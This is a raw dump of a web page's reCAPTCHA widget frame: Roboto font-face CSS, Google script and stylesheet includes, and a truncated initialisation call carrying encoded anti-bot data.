/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Jhue5bMhz5XwfHM07h5QOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Jhue5bMhz5XwfHM07h5QOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jhue5bMhz5XwfHM07h5QOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RWdxw7vCjWYpw4LCinDDkcKQwpkvHMKEwpNsX8OiFT3Dsz19wqFQw7Uwwr/CkjrDsMKJOFvDvDTDmQ7DvynCnE5jwqwlUVvCsXzCqGsfNsKCw4/DnMKfAzPDpFRww5nDvcO5wqN/[base64]/[base64]/wrYIOnTCrh/[base64]/[base64]/DrcObQh/CsE/Di8Opw5/CkmbCocKDwqhFwqV8wpshwot+Y8OBU13CmMOta35tNMK1w5RIf1Myw6swwqLDlW9de8Obwrw7w5dWDcORVcKywpPDgsK0QG/CpyzCr17DhcOoE8K6woETKw7CshTCgMOFwobCpsK+w7bCrn7CpcOcwp3Dg8OrwpLCq8OoJ8KJYEAeNiPCpcOsw6/DrRJpYAxSI8OSPRQbwpvDhzLDkcO2wpjDp8ODw7zDvhPDuREQw7XCvyLDl0sZw7rCjMKKW8Ktw4LDmcOiw7sOwoVPw6vCi0kdw6NCw4doa8KRwrLDo8OiKMK+wrDCpwnCscKuwpXCmMK/eU7Cs8ONw78Kw4ZIw44nw4YTw5jDv0nCl8K6w4LDn8Ktw7HDj8Odw6VMwp3DlC3DsVoGwp3DixXCnMOGNztfWirDrkPCqlIjXlxrw7nCtcKywovDtcKBBMOvLDQBw7BCw7YVw5zDosKAw7B9NcOBQX0BO8OFw7w/w4gpSz52w7NCCMOPw6ItwobClMKUw7c7wpzDpMOMX8OPbMKlXcKOw47DocOuwpIFdBxefWciEsKnw57DoMK0wqTCjsONw7l4wqgvNWQrYjfCjxRBw6kHMcOOwqfCoAXDj8KqbkLCqsKXwpbCiMKyCcO6w43DlsOFw63Cl1/[base64]/Qi/CrVcKf8O7w5E/wotmKcO+bsKoXhtvwojCnR9RCAkhRMOnw6cZQsKow5bCukQkwqLCjcOSw4hOw4tpwqzCisK4wqvCi8OJDzHDmsKVwpIYwq5awq1awo4jesOIYMOsw4lIw6ocOgvCk2HCrsKRfsO/dRowwrYKe8K4UwLChmgDXsO/JMKqV8KvWMO2w4DDrcOzw6nCgMK/B8OScMOow77Ctgc0wqbCjW/DicKMc0zCjn5aLsOieMO9wo7CgQk/f8KyBcOYwphpbMOGVQILYjvClShNwpvCp8KKwrdlw5U5JwdEGgPDhWzDksOlwrgEXEAAwq7DixjCslh6bFYON8Krw45RMxEpHcOYw7rCn8ORRcKfw64nJ0YFLMO4w5oxFMKRw5zDjsOeJMKwLyJUwq/DjGnDosOTJjrCgsOqTGMNw7fDjjvDgX/Drjk5wrdtwowiw5N4wpLCiC/CkAvDpyRxw7Uaw6Yiw7LDrMK+wobCpsOUH3/DssO2ahYPw4JGwrBdwqBuw60zDHtzw5/DrMOkw4fCq8KzwrJPVmRQwqBTWVHClsOFwoPChsKqwpkqw708KlBnKCdfdHRvw6x2wo7Cv8KkwoDCjhjDtMKdw4fDo1dIw7xKw7lcw73DmADDgcKiw5nCkMOFw4rChCsiY8KqcsKbw7dqVcKSwpPDrsOgGsOMW8KbwonCo3cLw6B6w4fDtcK5KMOxJm/CqcOLwrFkw5fDosOSw7TDllIAw7vDvMOuw6wCwozCoHxBwqJJLcO0worDg8K/OTTDhsOCwqZOfsObRsOWwqLDg0fDpCgcwp7DuEBWw4shC8K6wqkyBcKQQ8OhO2VFw6hRU8OsfMKnEcKLVcKkVMKmTDZnwoFmwpvChcOrwovCjcOuFMOsd8KOdsKHwqXDjQsaA8OLF8KmLcKEwqc0w4/CulfCqyN4wp1aUl3DqHBrcH/ChsKvw7wNwqwLF8OrcMO1w47Cr8KSdB7CmMOvKsOicDFeKMO0cD5eNMOvw44hw5TDmQjDvzXDpidDa1kQR8KkwrzDjcKGTnPDusKQP8O5U8OZwp7DhDAHRS15wr/DmcKCwrx4w5HCjWvCiQDCmQM+wqLDqETDozbDmEwMw5ZJLW94w7PDtDHCrMKww77CqBHClcOoHsK2NMKCw6E6fFk5w69Ewo4cZk/Cp2/[base64]/CsHBswqA1DzYSRcOEJ0XDqAc+G2rCn8OPw5bDmsOhZWPDmcOxw7IHH8K0w7nDvcOpw4fCqMKoesOgwrJXw60OwrPCk8KCwqXCtsKXwqrCisKIwp3CsRg9E0PCkcOOcMKsIWpIwox9wqfCq8KWw57ClijCt8K1wrjDsQ9iJRAPBXbChWbDkcODw7pFwo05L8KSwo/Cv8Oww6g6w4Nzw6s2wo8jwo5ICMOwBsKCEcO6ZcKAw5UXQsOLTMO3w77DljbDjcO/UFLChcOAwoRhwoVWAkJKdHTDnkNcw57Cv8OqdAApwpHCknDDu3kjL8KSd1ooPh0BaMO3Z3V0OMOmIsOcVmzCn8OST1HDrMK3w5BxRFPCo8KOwp3Ds2TCsGvDmnZww7fDv8KsIMOiBMO/c1rCt8O0eMONw77CuQzDu2l0wp3CscKJwpvCrW3DnSfDg8OdG8K/BE1HB8KSw4rDgsKuwpg3w4jDuMO6U8Ovw4tEwo4yWjjDpcKLw5QCUi1PwptfMivCjCDCpSTCmRRVw6EIUcK1w77CphRRwoEwN2TDpy/[base64]/DlMKBK8KYwo/[base64]/DuzzCqMO3YVFpwpwTw5xLU8KvMB7CoMOIw6zCsXDCoVhYw5bDnmHDpQXCmAdhw6/DrsOAwokaw60HTcKOMWjCm8KTEMOJwrXDihICwq/[base64]/Drj8xLTluwqNhw78be8K7ZsOCwrLDmnzDm1pVA1bDtmbCv8KhC8KKPAcNwpN6eQHCpRNQwq0+wrrDscKUKWTCi2PDv8KbRsKqZMOFw5gXfMKLe8KRWxDDvCFfMcKRw4/[base64]/Ds8Onw5rDsMKEG8Knw7fCq2vDqUvDsThDwqJvw6RzwrRVfsOXw7HCj8KSXMKUwofDmR3DqMKkWMO9wrzCmsOOw5/CgsKhw4RawqYqw5t/RyrCgVLDrHcJWcOVU8KIZ8KXw6fDhyFKw5t/[base64]/[base64]/[base64]/Cu8KKw7XCkHRNfBoyBjNdeQBlwoTCo8KYS8OtBD/Cp0nDo8O1wpbDjjjDk8K/wol3JD/DliUywolOeMKlw70OwotPC2DDjsKDEsO/[base64]/[base64]/DpSF8wrDCsMOqIcORecO+GyfDlTXCm8OtEsOlwpBww4jCsMKSwonDqwwAJMOJEnrCqnbCjXzCgmnCtF8ew7QtA8K8wo/DosKYwotgXmXCgQhIK1DDp8OwXcKnJRdIw49XbsK/VcKQwp/CrsOnVT7DgsKZw5TCrRBJw6fCkcOsOcOqa8OpExDCq8ODbcOyVyQGw702wpvCqsO6OcOcM8KewqTCgwLDmFk6wqjCgR7Djwk5wo/[base64]/[base64]/wpQCJsOxwotzwpLDjnDDoMKXIHTCuiU5fsOMOCfDnywULk1LY8KCwq7CrMOJw5t4InXCt8KEayVqw50QTlrDrFbCqcKyW8KnbMOAQ8O4w5nCtRHDq3/[base64]/DiAQQH8OdwqVqwobClcOfwonCmXJfA8KNQMKle1J9T8ODw6AqwrDCgyFNwrwdwpJaw5zCtxhQATNeE8KRwr3DmjfCt8KxwpLCgTXCu3/[base64]/wr0iNQTCuw7DmMOFwqc4w4NiG8KVBMKRTcOLScOFw5DDjcOCw57Cvm0Zw54FI115ShodG8KIcMKGLsOLBsOWfDc9wrgQw4PCpcKLAsOld8O6wp9YPMKYwqg/w6PCtMOBwrJ6w60MwrTDpSM/Fw/DiMKJYsKUwrXDrsKyAsK4YcOTFn3DtcKTw5vCsQtcwqDDjsK1OcOuw441LsOYw7rClgJ2FnEdw7M9YEbDtU9hw5rCpMKzwplrwq/Di8OIwrHCkMKmElbCpkLCtCHDp8KPw5RCasKae8OhwocjPB7CplHCiHAYw65dFRbDh8Kqw6DDlysxQg1kwrNjwoJOwoJCFDLDuUrDmVNrwqRcw4olw5Fdw7DDs2nDvsKuwr7DscKJUSEiw73DtyLDlcK/wpbCnznDuEsGBlh3wqzDux3Du1kKCsOQIMOpwrBrbMOuw6nCsMK0JcOLL1dbJAAMTMKLb8KSwqd4F0LCm8OYwogAKXsvw64sWw7CrWDDsTVmw6nDssOATwnCtQJyRMOzYsKMw7/DnFVjwp9ow4LClUVfDsO7wofCoMObwonDuMK4wrF+H8KywosBwrDClxpheRkmDMKUwpXDgcOgwr7CtsOzHkoGQHdEKcKcwolrw41VwqPDnMOaw5vCpWxpw5JzwoPDs8OFw47CrcK+ARchwqQ/OTkCwprDmx88wp1aw4XDtcO3wrhVE1k3TMOCw7Amw4VNRm5mcMOLwq0yaVZjbTTCmjHDhlkvwo3CpkLDqcKyFGYyP8Kswo/DsHrDpQMYBzzDocODwpMwwp9yIsKkw7HDisKAwqDDj8OHwrLDo8KNEMOCwpnCtQPCocKvwp9NY8KiH3gpwofDi8OiwojCjBrDgz5Lw6vDgAw5wqNZwr7CvsOrOxTCu8OKw51JwrzCmmUBbh/ClG/Dv8K+w7XCoMKbFcK3w7ROP8OCw6jDk8OPRxfDrWLCsnFxwprDnQvCssKmBTlKPEDCisO+e8K9ZzXCuS/[base64]/chTCrUF4HsKxDcOAEsK9w6sGOjLDgMOSa8Kqw4jDisOYwpQvADNew6/[base64]/Cg0vCuTLDiDQ7acKHwp0nw4PCusKQwpjCig7CshFwDicOBUQDDMK2E0ZPw6nDmMOIET01X8OtIA4WwrfDtsO4wpA2w6jDuCPDpiTCusKIHT/[base64]/[base64]/DnXPCiMKMHcO/OsKswpsREMKOw5UjdcOowqVscsOHw4YzdC9LL0bCkMO9TkDCtBbCtHHDphjCo293FMOXOSQpwp7CusKIw6M9wpINEMKhAjfCpn3CjcKUw60wGWfCi8Oew69hbMOHwrrDr8K7b8Opwq/CtCAMwr7Dl2xGJMO2wrfCmcOxPMKXKsO2w4gAWcKuw5BAJcK4wrDDkx3CtcKTNlTClMKtRcK6E8OCw5DCuMOnTCPDqcOHwr7CtsKYWMKjwrPDhcOgwo9rwrYhBj0iw6l+UmMcVA7DkF/DvcKrFsKnfMKFw50vPMK6McOUwphVwqvCgsKJwqrDp0jDn8K7T8KIO2xqPCnDl8OyMsOyw7nDr8KMwoBWw4rDmR9nJGbDhXUsGklTGls6wq0bOcKlw402AQPCgDHDjsODwo8Mwo1vPcKsCE/DrzkVV8K3WDNWw5HCgcOiQsK4fFt1w5tzIHHCpMORTCnDmThuwojCu8Kmw5QgwoDDm8K3DMKkdwXDj0PCqsOmw43CrlwwworDu8O1wqnDqSU9wopUw6UzYsK+OMKNwonDsHIXw6wYwp/[base64]/[base64]/wrfDtEkaOhUgw47DiWJ2CsKzw6lRw4PDksOPQgtwGMK+AQfCqmnDiMONLcOaIxXDvcKMw6LDoh3DrcKkVgA1w4Z/aDHCoFQ6wpBFPMK9wqhgBsO6XSfCoWVawoIvw6nDhXlxwrBXOsOpXkvDvCvCnGhYDAhXwrVNwrHCllNUwpdYwqFEcS/CtsO4A8OUw5XCskUsaSNIDD/[base64]/CgMO9w4fDrsKgdcOXGQ8jLMKyAkbDkcOUw5kEeCw8K23DmsKaw6zDsRRzw51tw6ksYDbCqMOHw5HDm8KIwqlKa8KNwpbDgWTDv8K+GDZQw4TDpmJbE8OYw4Aow5INf8K+YwdqQ2dmw4VBwqDCox04w7XCl8KGUT/DiMK7w53Dn8Ocwp/CpMKmwoVzwoF6w4nDpTZxwq3Dg043w63DlMKswoA8w5/CkzAvwrHCm03CscKmwqkNw6MoV8KsAwckwr7DtBTChH3DlQLDplzCn8OcC1kBwoE8w6/Cv0HCrMOKw50pwrhLOMK8wqPClsKBw7TCpzABw5jDocOzEV0owq3DrHtwNW8sw7rCt05ICyzCpnvDgVPCgsK/wozDrTHCsnbDvsKqeU5+wqHCpsOMw5DDk8KMEsKDwo9qQRnDoRcMwqrDlwsgecKZacKRdh/[base64]/w53CucKFwr01ZcK9wqdZclUzwq4pw79eA8KHw5bDvF3CgMOmw5DDlcO8SkZuwolAwqTCrsOpw741PcKxNWbDg8OBw6DCgsOtwoTCriPDvV/[base64]/O8ODw6Bzw6vDknJDw6fCiTbCucO0wpbDuDnDgk7DlBVYw4fDiDZ0GcOnI3zDlQzDocKZwoUgCRh6w7M9HcKfbMK/D0sbFSbDg2HCgMKeW8K/NsKLB0PCgcKXPsOufATDiFbCo8OEdMOaw6HDlGQRTBcZwqTDvcKcwozDtsKRw5DCs8KSQQMpw73DhmfCkMO0wqwAFlnCo8KUEwFDwrTCp8Khw7oPw5fClR56w743wq9MSVPDmQcaw5LDgcOwDMKHw69CIFIwPR/Cr8KlO3/Cl8OcTntmwqPCg15Kw7bDhMOUdMOsw5/Cs8OHY2YsG8OIwrIpbMOmaUUsNsOBw7nClMOgw6rCq8KWHsKUwp8kMcKWworCiDbDkcOhbEfDggc4wodgw6DDr8OKwrwlWjrDqsKEEFZhLExewpzDgRJqw7rCssKbesKfClRZw7YFP8KRw67Ci8OOwp/Cv8OkWXQkADBhJ2AgwpTDnXV7I8O9wrACwp1hFMKBPsKvPsKtw4DDicO5McOXwrbDoMKLwqRMwpQkw5QwEsKafCw1wpvDncOIwqLCr8OZwovDomvCuVrDtsOwwpICwrnCqsKbcsKEwodcU8Oew5rCtx0jGcK9wqQiwqsawpjDucO/wpxgDcK6bcK2wp7CiSfCv0HDrldIbR4kGVLCmsK/[base64]/w4PDkEpiGsKDw5fCicK9NHd6w5rDsUVNw4HDuxFsw5fDkMOwV3nCh0nCsMKQPW1tw5PCv8OPw7Q2wr/CsMO/wohQw4TCssK3Lg5ZTiRyNcKrw6nDh0Q1w6YlRFXDisOff8OlNsOXQwV0wonDtkBGwrrCi27DnsOww5cpecK/[base64]/DoMKGRX3CscKQwokMw7TCrDPCr3zCoUzCt1rClcO6a8OlScOnPcOLKMKRC10Rw4JQwo1eAcOMDMOVCgAQwo/CjcKywojDpA9Uw41Yw4TCv8KRw6kKR8O3wprCog/ClhvDrcK2w60wVcKJwrcqw6jDoMKxwr/ChFvClhIGIcOewrV3dMOeEsKjYixwWlByw4zDjcKMaVRyc8OMwqcpw744w4gaFmhNWh8lI8KtYMOvwprDisKnwrzClX3Dk8O0QsKhBsK/HcKew5/DicKLw7fCsDDCiDl/O19oW1HDn8KZXsOzMcKLFcK+wpE6M2FdUjjColzCsmpQw5/DvWZocMKDwp3Dr8K1woBBw71swqLDjcKbwqLCh8OvAMKIw7fDssO4wq8JRibClcKOw5XCncOBDETDtcObwofDvMKfOhLDgSMgwqV/JMK4wqXDsXJaw6kFd8OkfVh+X3tIwqXDg14DBsORZMKzd3UyfTlWKMOkw5bCnsKjU8KCJyBJG3rCvgQ1cBXCg8K3wozDo2jCqWbDuMO+wrzCqQDDrwfCrsOrP8KpO8KcwqjCg8O/IsKcY8KDw77ChSXDnGLDgEZrw6/Cl8K2cgx1wonCkztjw7Ipw61/wqZ8B34ewrAsw6FpSQBqbRTDm1TDnsKRU2ZDw7w2YwfCoWkFWcKlOcOzw47CuzDClMOswq7CjcOfXMOgYh3CuCttw5XDpkjCvcO0w4MRwq/DhcK6YSbDoU5pwpXDtwY/TiXDrMO7wp5Yw4LDhkdDI8KFw6xewrXDkMKBw67DimMFw6fCrMOjw75Tw6QBMsOgwrXDtMKBJMOLScKCworCj8Olw5ZVw5DDjsKcwo5qJsK+XcOCdsOPw6zCvB3CmcORHH/Dig7ChQ80wprCisO3PcKiwqFgwqQOLwUZw48aVsKHw6ALZm8XwqVzw6TClmjDjMKZOk9BwoTCkzc1esOAw7/CqcORwpDCkSPDtcKfZGsZwpHDsTN1PMO0w5lzwpvCt8Kvw6hYwpMywobDq2kQMAvDhsKxGyIbwr7DuMKWPkd1wqzCnnjCrQcAPBjCnHI/MkTCpTPCtjZQBDDCj8OIw6nDmz7DuXMSK8O7w5knC8Oqw5QnwoLCtMOPBjlcwrrDsXfCgBfDgnXCkR13UMOTMcOpwrYlw4fDsh95wqzCssKgw6bCt2/Chi9RejbClcO2w54oO0VSL8K5w6LCoBnDlDBHVT/DtcOCw7LChcOMXsO8wrbCn20Lw7pFPF8NJ2fDtMOnLsKyw6BBwrfCqhnDhSPDi0p2IsK2V2o8N1VxSsOCEsO9w5XCpn/ChcKJw4hOwobDhwjDpsOUQMKRIsOOJkFZfn5Zw600aXfCtMKaelMYw7nDhn1HecOTfnbDiRLDiWYuJMO2OC3DmcOQwp3ChSoIwqPCn1cvB8Ojd1tnWXTCmMKAwoBNVTTDmsObwrLCu8KBwqU7wovDucKCw7nDl3vCscOGw7TDsWnCosOqw5HDlcOmMH/[base64]/[base64]/Cr8OmFFZbTWdIwoDCk31yOllhHz/DpGzConAkXF1RwpjCnkjDvm57JUoyemY0FMKTw50eVS3Ci8Ozwpw5w55VacO/[base64]/JxTCgi0Vw7pPKXJRwobCqm1BwrXCkcOyw489cMKKwrrDp8KeIsOLwqLDu8OywprCpgzCllJJXErDisKoKRlowpjDjcK/wqldw6bDq8OewqLCkkhAS34QwqMfwp/Cgx4Fw60+w4otw6nDjsOoecKdc8OmwqLCt8KYwpvCg0Fhw7bCiMOyewBGGcKCIRzDmQTCjWLCpMKqUsKXw7vDg8O8X3vCv8K/w5